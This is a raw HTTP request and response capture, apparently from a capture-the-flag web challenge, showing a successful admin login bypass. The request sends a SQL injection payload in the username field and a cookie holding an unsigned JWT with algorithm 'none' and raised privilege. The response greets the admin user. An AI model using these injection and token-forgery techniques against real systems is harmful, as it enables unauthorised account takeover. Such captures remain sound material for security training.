 POST / HTTP/1.1
Host: 95.216.233.106:30279
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://95.216.233.106:30279
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://95.216.233.106:30279/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=5d924781-f5dd-42b3-bad0-093ff15782ee;
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjoiSGFycnkiLCJwcml2aWxl
Z2UiOjJ9.
Connection: close
username=jimm'or 1 limit 1,1--&password=123
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 582
X-OptionalHeader: Location: /__adminPortal
Set-Cookie: session=5d924781-f5dd-42b3-bad0-093ff15782ee; Expires=Sat,
11-Jul-2020 12:24:41 GMT; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Wed, 10 Jun 2020 12:24:41 GMT
<html>
<head>
<meta name="charset" value="utf-8">
<link
href="https://fonts.googleapis.com/css?family=Nanum+Gothic:400,700&display
swap" rel="stylesheet">
<link rel="stylesheet" href="/static?f=index.css">
<title>Login</title>
</head>
<body>
<div class="container">
<h1>Welcome, jimmyTehAdmin</h1>